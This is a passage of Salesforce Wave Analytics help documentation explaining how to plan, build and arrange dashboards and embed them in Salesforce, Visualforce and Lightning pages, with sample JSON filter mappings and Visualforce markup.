It's usually a good idea to sketch your dashboard on paper or a whiteboard before you start building. Doing so helps you anticipate ways that your audience might use the dashboard and address potential gaps.

Keep in mind that a chart in Wave Analytics is primarily a way to ask questions, not a way to illustrate a conclusion. A good dashboard invites the audience to drill down and seek ever more focused and useful information.

Consider these widely accepted best practices as you sketch out your own dashboard.

**1.** Prioritize elements, top left to bottom right.

With languages that are read left to right, people start by looking at the upper left corner and working their way down. Consider the audience's language and design for it. If your audience has limited time or attention, place important elements where they will be noticed.

**a.** Place more general, actionable information in charts near the top left, and place charts with supporting information lower.

**b.** Place charts that can be read at a glance high and to the left, and place more detailed charts lower.

For example, a chart that displays a single measure, such as revenue for the current quarter, is most effective when above and to the left of a chart that breaks revenue down by region or month.

#### **Highlight facts that the audience wants to know at a glance.**



**2.** Choose chart types by the characteristics of the data, not for look or variety.

For example, if most of your charts display value changes over time, it's OK if they're all line graphs.

**3.** Don't overload the dashboard. Leave some empty space, and make every pixel carry information.

<span id="page-3357-0"></span>If a chart seems to need a lengthy caption or title, reconsider whether the chart is doing its job. Well-chosen data often speaks for itself.

# Build Your Dashboard

When you've thought through the purpose and design of your dashboard, you're ready to assemble the visual queries that you need to make it real.

#### IN THIS SECTION:

1. [Create a Dashboard](#page-3358-0)

Combine snapshots in a dashboard to tell a story about a dataset for a particular audience. A snapshot is a view through a lens shaped by one or more filters.

2. [Show Point-in-Time Data on Your Dashboard](#page-3358-1)

Widgets are the units that contain the information that you want to show to your audience. A dashboard is a collection of widgets that work together to tell a data story from multiple angles.

#### 3. [See Your Data from Multiple Angles](#page-3359-0)

Widgets that come from the same dataset are faceted by default. Faceting means that when you filter one widget, all the related widgets are filtered in the same way. You can turn faceting on or off for each widget.

#### 4. [Show a Number on Your Dashboard](#page-3360-0)

Sometimes information is best presented as a number. For example, to someone who's responsible for reducing the number of new support cases, a box that contains only the number of new support cases this week is useful for keeping track of the situation at a glance. A few numbers arranged close to each other can help provide context.

#### 5. [Add a Picture to Your Dashboard](#page-3361-0)

Add graphics to your dashboard to help your audience with context and to make the dashboard more fun to read. For example, if your dashboard is designed to help track sales of multiple products, consider distinguishing the products by their logos.

6. [Arrange Your Dashboard](#page-3361-1)

Use visual groupings and text to direct your audience's attention to the information that it needs.

7. [Link from Your Dashboard to a Lens or Another Dashboard](#page-3362-0)

Linking from your dashboard to a lens or another dashboard is a useful way to curate related sets of data.

- 8. [See Details About a Widget's Lens](#page-3363-0) To ensure that a widget is showing the right data, review details about the widget's lens.
- 9. [Filter or Remove Lenses Clipped to Your Dashboard](#page-3364-0) Filter lenses clipped to your dashboard, or remove ones that aren't in use.

SEE ALSO:

[Dashboard Keyboard Shortcuts](#page-3366-0)

# <span id="page-3358-0"></span>Create a Dashboard

Combine snapshots in a dashboard to tell a story about a dataset for a particular audience. A snapshot is a view through a lens shaped by one or more filters.

- **1.** From the home page, open one of the lenses. For example, let's open the Opportunities lens.
- **2.** Group the data by Account Owner.



**3.** Click **Clip to Designer**.

 $\bullet$ 

- **4.** Remove the Account Owner grouping, and then create another grouping by Stage Name.
- <span id="page-3358-1"></span>**5.** Clip to the designer again.

In the dashboard designer, find the two snapshots that you just created. We'll use them to create a useful pair of dashboard components.

# Show Point-in-Time Data on Your Dashboard

Widgets are the units that contain the information that you want to show to your audience. A dashboard is a collection of widgets that work together to tell a data story from multiple angles.

For our first widget, let's give the audience a clickable view of each salesperson's pipeline.

- **1.** Create a chart by clicking the chart icon.
- **2.** In the list of query snapshots on the left, click one of the snapshots that you previously created. For this example, we'll click the Account Owners snapshot.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



The chart widget is now a chart of the results from that query.

- **3.** Create another chart by clicking the chart icon again. (If required, move your first chart out of the way.)
- **4.** In the list of query snapshots, click one of the snapshots. For this example, we'll click the Stage Name snapshot.



The new chart widget is now a chart that shows how many opportunities are in which stage.

#### <span id="page-3359-0"></span>**5.** Click **Run**.

Now you're looking at the audience's view of your dashboard, and you're ready to ask some questions.

### See Your Data from Multiple Angles

Widgets that come from the same dataset are faceted by default. Faceting means that when you filter one widget, all the related widgets are filtered in the same way. You can turn faceting on or off for each widget.

**1.** Click an element in one of your widgets. For example, in the Account Owners widget, click the bar for any salesperson.

The other chart, labeled Stage Name, changes to show how many accounts that salesperson has in each stage.

**2.** In the Stage Name chart, click the bar for any stage. The Account Owners chart changes to show the values of the deals that each salesperson has in that stage.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



What you're seeing is faceting in action. Each of your widgets shows the same set of data from a different angle. Filtering one subset of your data (for example, the Account Owner widget) makes the other subset (the Stages widget) change to show its data filtered in the same way.

## <span id="page-3360-0"></span>Show a Number on Your Dashboard

Sometimes information is best presented as a number. For example, to someone who's responsible for reducing the number of new support cases, a box that contains only the number of new support cases this week is useful for keeping track of the situation at a glance. A few numbers arranged close to each other can help provide context.

**1.** Open a lens, and add a measure that represents some interesting information.

#### ≒ Measure

For example, in the Opportunities lens, a value such as "Sum of Amount" is an easy choice.

- **a.** In the measure picker, select Sum from the left column.
- **b.** Pick a value from the right column that makes sense as a sum, such as Amount.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Note: Don't add any groupings. A number, by definition, consists of just one group.

- **2.** While we're here, let's add another kind of measure to bring more context to the story that we're telling with this dashboard. For example, you can select Count of isWon to get the number of successfully closed deals.
- **3.** Click **o** to clip this snapshot to the designer.



**4.**

In the dashboard designer, click Number to create an empty number widget, and then click the snapshot that you just clipped to the designer.

The number that appears in the number widget is the first measure (on the far left) that you specified in the lens. In the **Widget Properties** panel, select the measure to use for each number widget.

**5.** Use **Widget Properties** to make your display as useful as it can be. For example:

123

- **a.** Give the widget a title. The default title, which is taken from the field name, is sometimes too cryptic for the audience.
- **b.** For a large number, select **Compact** to reduce the length of the display. Doing so turns a number such as 2, 148, 352 into the more readable 2M.

# <span id="page-3361-0"></span>Add a Picture to Your Dashboard

Add graphics to your dashboard to help your audience with context and to make the dashboard more fun to read. For example, if your dashboard is designed to help track sales of multiple products, consider distinguishing the products by their logos.

- **1.** Upload the image that you want to use to Documents.
- **2.** Copy the record ID for the document in the URL in the address bar.
- **3.** In the dashboard editor, create a box widget.
- **4.** In **Widget Properties**, paste the record ID that you copied from the document URL into the IMGURL field.

#### <span id="page-3361-1"></span>SEE ALSO:

[Uploading and Replacing Documents](https://help.salesforce.com/apex/HTViewHelpDoc?id=docs_upload.htm)

# Arrange Your Dashboard

Use visual groupings and text to direct your audience's attention to the information that it needs.

#### IN THIS SECTION:

#### [Add Text to Your Dashboard](#page-3362-1)

Use text to highlight important bits of data or areas of your dashboard.

#### [Add a Box to Your Dashboard](#page-3362-2)

Visual containers can help your audience make sense of the information on a dashboard.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### <span id="page-3362-1"></span>Add Text to Your Dashboard

Use text to highlight important bits of data or areas of your dashboard.

- **1.** In the ribbon at the top of the page, click **Text**.
	- Aа Text
- **2.** In the text widget that appears on the canvas, type *"Hello, World!"*

#### <span id="page-3362-2"></span>Add a Box to Your Dashboard

Visual containers can help your audience make sense of the information on a dashboard.

- **1.** In the ribbon at the top of the page, click **Box**.
	- ΩC Box

A box widget is added to the canvas.

- **2.** Press the "[" key on your keyboard to move the box under the Text widget.
- **3.** Drag or use the arrow keys to position the box under the Text widget.
- <span id="page-3362-0"></span>**4.** Select the bottom corner of the box, and drag to resize the box.

## Link from Your Dashboard to a Lens or Another Dashboard

Linking from your dashboard to a lens or another dashboard is a useful way to curate related sets of data.

- **1.** In the ribbon at the top of the page, click **Link**.
- **2.** In the Widget Properties, specify link properties.

#### **Destination Type**

Specify whether the link widget leads to a saved lens, a saved dashboard, or a new lens.

#### **Destination**

The lens or dashboard to which the link leads.

#### **Include Dashboard State**

When enabled, the selections, filters, ranges, and other states applied by a dashboard viewer are transferred to the linked lens or dashboard.



Note: When transferring states, Wave Analytics checks to make sure that the destination has lenses that are compatible with the lenses from the source dashboard.

On a lens-by-lens basis, these conditions prevent dashboard state from being transferred:

**•** The destination lens uses a different dataset than the source lens.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

**•** When linking to another dashboard, the destination lens uses different groupings than the source lens. If the link destination is a lens, then groupings don't prevent dashboard state from being transferred.

#### **Text**

The message that makes up the clickable part of the link.

#### **Text Color**

The color of the text.

#### **Font Size**

The size of the text.

### <span id="page-3363-0"></span>See Details About a Widget's Lens

To ensure that a widget is showing the right data, review details about the widget's lens.

**1.** Hover over a widget and click **i**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



Lens details display.

**2.** Review the dataset and applied dimensions, measures, filters, and other details about the widget's lens.

# <span id="page-3364-0"></span>Filter or Remove Lenses Clipped to Your Dashboard

Filter lenses clipped to your dashboard, or remove ones that aren't in use.

**1.** From the lens menu, filter by **All Lenses**, **Active Lenses**, or **Unused Lenses**.



Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



**2.** Optionally, if a lens is unused, then you can remove it from your dashboard by clicking **1**. If the lens is saved to Wave Analytics, then it's still available and can be opened from Lenses after being removed from your dashboard.

# Background Information about Dashboards

Here's some general information about Wave Analytics dashboards to supplement the instructions for planning, sketching, and building dashboards.

#### IN THIS SECTION:

#### [What Is a Dashboard?](#page-3365-0)

A dashboard is a vehicle for telling a specific, focused story about a dataset that your audience can act on. It consists of a curated set of charts, metrics, and tables based on the data in a lens.

#### [What Kind of Dashboard Should I Create?](#page-3365-1)

Dashboards can support many kinds of knowledge seeking: operational, strategic, or analytical. Sometimes a dashboard serves a combination of purposes, but it's a good idea to keep your dashboard focused on a single purpose.

#### [Dashboard Keyboard Shortcuts](#page-3366-0)

You can do some basic dashboard design actions from your keyboard.

# <span id="page-3365-0"></span>What Is a Dashboard?

A dashboard is a vehicle for telling a specific, focused story about a dataset that your audience can act on. It consists of a curated set of charts, metrics, and tables based on the data in a lens.

When you share Wave Analytics data via a dashboard, you're setting up your audience members to do some exploring of their own, without turning them loose on the whole data set.

One use of a dashboard is to provide a focus for your audience. A dataset can contain vast amounts of data. Some of that data is relevant to specific questions that your audience has; some of that data is irrelevant noise. Data that's critical to one set of questions is sometimes noise in relation to another set of questions.

Keep in mind that even though we call it a dashboard, we're actually doing much more with this interface than we do with a traditional dashboard in a car. This dashboard doesn't just tell us what's changed; it invites us to dig deeper into the underlying data. It's like using the speedometer in a car to tell us not just how fast we're going but how our speed has changed at various points in our trip, how traffic conditions ahead of us are changing, and how those changes affect our arrival time.

<span id="page-3365-1"></span>SEE ALSO:

[Support Decisions with a Wave Analytics Dashboard](#page-3355-0)

# What Kind of Dashboard Should I Create?

Dashboards can support many kinds of knowledge seeking: operational, strategic, or analytical. Sometimes a dashboard serves a combination of purposes, but it's a good idea to keep your dashboard focused on a single purpose.



**(2)** Tip: Whatever their purpose, the best dashboards are self-contained and present a full picture so that the audience does not have to scroll or click to other resources.

## Operational Dashboards

An operational dashboard is for keeping track of fast-changing data that can make a difference in day-to-day operations. An operational dashboard is consulted 24/7. Its audience expects real-time or near-real-time data.

For example, to monitor server uptime and utilization or to track the number of support cases that your call center takes each week, an operational dashboard provides the best solution.

### Strategic Dashboard

A strategic dashboard presents an overview of business developments. Executives can use it to track key performance indicators and support decisions about overall direction. The audience expects a strategic dashboard to expose problems and opportunities, not to list issues for immediate resolution.

For example, a strategic dashboard for sales executives can show total sales figures grouped by region, total revenue for the quarter, or headcount grouped by department.

### Analytical Dashboards

An analytical dashboard supports diving deep into operational or strategic data to find trends and make predictions. The audience wants to look at massive amounts of data, run what-if scenarios, and discover new questions that it hasn't thought of yet.

The audience typically works with an analytical dashboard on a monthly, quarterly, or even annual basis. Access to day-to-day updates isn't as important here as it is for operational or strategic dashboards.

SEE ALSO:

[Plan Your Dashboard](#page-3356-0)

# <span id="page-3366-0"></span>Dashboard Keyboard Shortcuts

You can do some basic dashboard design actions from your keyboard.



#### SEE ALSO:

[Build Your Dashboard](#page-3357-0)

# Incorporate Wave Analytics Throughout Your Business

The great Wave Analytics visualizations you've built are more powerful when you share them across your Salesforce experience by integrating them into custom pages, Visualforce pages, community sites, and more. In addition, custom menus in lenses and dashboards allow you to perform common Salesforce actions directly from Wave.

IN THIS SECTION:

#### [Embed Your Dashboard in a Salesforce Page](#page-3367-0)

Add a Wave Analytics dashboard to a detail page layout. On an account detail page, for example, show your users a dashboard of service issues associated with the account. Users can drill in, apply filters, and explore in the dashboard as if they were viewing it in a Wave Analytics window.

#### [Add a Wave Analytics Dashboard to a Visualforce Page](#page-3368-0)

By embedding a Wave dashboard into a Visualforce page, you can provide an interactive presentation of your data. Users can drill in and explore the dashboard within the frame on the Visualforce page or in a new window in Wave Analytics.

#### [Embed Wave Dashboards in Lightning Pages \(Pilot\)](#page-3369-0)

Add a Wave Analytics dashboard component to a Lightning Home or Record Page to provide an interactive visualization of your data. Users can drill in and explore the dashboard within the frame on the Lightning Page or in a Wave Analytics window.

#### [Share Apps with Communities \(Pilot\)](#page-3370-0)

With Wave Analytics for Communities, external users can view apps shared with them via Wave dashboards embedded in Visualforce pages on their community.

#### [Enable Actions and Open Record Links With Custom Actions Menus](#page-3371-0)

Custom menus in Wave Analytics lenses and dashboards let users take advantage of actions and open records from Salesforce or other websites..

#### [Incorporate Visualizations through Chatter Posts and Sharing Links](#page-3373-0)

Share a visualization with your colleagues by posting to Chatter, or by getting its unique URL. A Chatter post provides an image and a link to the asset—lens, dashboard, or app—in Wave Analytics. Colleagues with the link and access to the asset can drill in and explore the information that's presented.

# <span id="page-3367-0"></span>Embed Your Dashboard in a Salesforce Page

Add a Wave Analytics dashboard to a detail page layout. On an account detail page, for example, show your users a dashboard of service issues associated with the account. Users can drill in, apply filters, and explore in the dashboard as if they were viewing it in a Wave Analytics window.



**1.** In the enhanced page layout editor, select Wave Analytics Assets in the left column of the palette.



- **2.** Drag an item from the list of available dashboards to a detail section on the page layout.
- **3.** After the dashboard is positioned in the layout, you can change properties such as height and width by double-clicking the element or clicking the wrench icon next to it  $(\Box)$ .

Use field mapping to map data fields in the dashboard to the object's fields, so that the dashboard shows only the data that's relevant for the record being viewed. You can specify fields from multiple datasets. Identify each dataset by its system name, which is listed on the dataset's edit page. Identify the data fields by row, and for the values, specify either the field names from the Salesforce object or specific values. The JSON field mapping follows this format:

```
{
   "dataset1_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
```

```
},
    "dataset2_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    }
}
```
For example, if the dashboard shows data from a dataset named Service, with the dimensions Account and Industry, the field mapping would be defined as:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
Additional properties of Wave Analytics Assets:

- The Show title checkbox gives you control over the visibility of the dashboard title.
- **•** The Hide on error checkbox gives you control over whether a Wave Analytics asset appears if there is an error (such as the dashboard can't be found).
- **•** Dashboards include the date and time when they were last refreshed.

For information about working with the enhanced page layout editor, see [Customizing Page Layouts with the Enhanced Page Layout](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm) [Editor.](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm)

Be aware of these limits and limitations:

- **•** You can add one dashboard per page layout.
- <span id="page-3368-0"></span>**•** Wave Analytics dashboards aren't supported in the original page layout editor. If you use the original page layout editor to open a layout that was created in the enhanced page layout editor, the original page layout editor will delete any Wave Analytics dashboard as soon as you save the layout.

# Add a Wave Analytics Dashboard to a Visualforce Page

By embedding a Wave dashboard into a Visualforce page, you can provide an interactive presentation of your data. Users can drill in and explore the dashboard within the frame on the Visualforce page or in a new window in Wave Analytics.

You can add one dashboard per Visualforce page. However, the dashboard can include links to other dashboards or Wave Analytics assets. You can also set filters to be applied at run time, control the visibility of the dashboard's title, and specify whether the dashboard appears on the page, if an error occurs.

To add a dashboard to your Visualforce page, configure the <wave: dashboard> component. With the filter attribute, you can use JSON to filter dataset fields at run time. With the openLinksInNewWindow attribute, you can specify where links from the dashboard to other assets are opened.

Here are two examples. Note that the dashboard is identified by the dashboardId, which is an 18-character code beginning with 0FK. You can find the dashboardId at the end of the URL when viewing a dashboard.

<apex:page sidebar="true" standardController="account">

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

```
<wave:dashboard dashboardId="0FKB000000006Y7OAI"
                  showTitle="true"
                  height="475px"
                  openLinksInNewWindow="true"
                  filter="{'opportunities': {'Id': ['{!Account.Id}']}}" />
</apex:page>
<apex:page sidebar="true" standardController="account">
 <wave:dashboard dashboardId="0FKB000000006Y7OAI"
                  showTitle="true"
                  height="1500px"
                  openLinksInNewWindow="false"
                  filter="{'service': {'account': ['{!Account.Name}'],'industry': [
'{!Account.Name}']}}" />
</apex:page>
```
Note: Only dimensions that have a list selector on the dashboard can be included in the filter attribute JSON.

<span id="page-3369-0"></span>For more information about embedding Wave Analytics, see the wave: dashboard component in the [Visualforce Developer's Guide](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm) [Standard Component Reference.](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm)

# Embed Wave Dashboards in Lightning Pages (Pilot)

Add a Wave Analytics dashboard component to a Lightning Home or Record Page to provide an interactive visualization of your data. Users can drill in and explore the dashboard within the frame on the Lightning Page or in a Wave Analytics window.

Note: Wave Analytics for the Lightning App Builder is in pilot. Contact your Salesforce account executive to enable this feature.

To add a dashboard to your Lightning Page, select the **Wave Dashboard** component and then select the dashboard to display. You can control the visibility of the dashboard's title and specify whether the dashboard appears on the page if an error occurs. With the **Open Links in New Windows** attribute, you can specify where links from the dashboard to other assets are opened.



With the **Filter** attribute, you can use JSON to filter dataset fields at run time. For example:

```
{datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3,
with comma"]}}
```
Note: Only dimensions that have a list selector on the dashboard can be included in the **Filter** attribute JSON.

# <span id="page-3370-0"></span>Share Apps with Communities (Pilot)

With Wave Analytics for Communities, external users can view apps shared with them via Wave dashboards embedded in Visualforce pages on their community.

Note: Wave Analytics for Communities is in pilot. Contact your Salesforce account executive to enable this feature.

Community partner and customer users can view embedded Wave dashboards when their Salesforce org has the Wave Community permission and preference enabled. Also, Enable Wave Analytics for Communities must be selected in the Wave Analytics Settings for the org. Access to apps is then given by selecting **Share** from a Wave app or dashboard.



In the Share dialog, community partners and customers are highlighted in orange to distinguish them as external users. They are given **Viewer** access only. From their community, they can drill in and explore the dashboard, while all other areas of Wave remain inaccessible and secure.

